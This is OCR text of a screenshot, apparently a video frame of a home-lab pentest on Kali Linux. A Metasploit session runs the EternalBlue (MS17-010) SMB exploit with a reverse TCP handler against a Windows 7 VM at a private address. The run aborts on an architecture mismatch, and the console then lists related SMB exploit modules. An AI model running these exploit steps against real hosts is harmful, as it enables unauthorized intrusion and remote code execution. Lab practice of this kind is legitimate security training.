 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali windows pentest
TeraBox
1 2 3 4
4:04
aravind@kali: ~
File Actions Edit View Help
aravind@kali: ~ aravind@kali: ~
Exploit target:
Id Name
-- ----
0 Automatic Target
Home
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.23.135
rhosts ⇒ 192.168.23.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.23.129:4444
[*] 192.168.23.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.135:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.23.135:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.23.135:445 - The target is vulnerable.
[-] 192.168.23.135:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
Aravind CH
msf6 exploit(windows/smb/ms17_010_eternalblue) > search eternal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
13:34
29-05-2023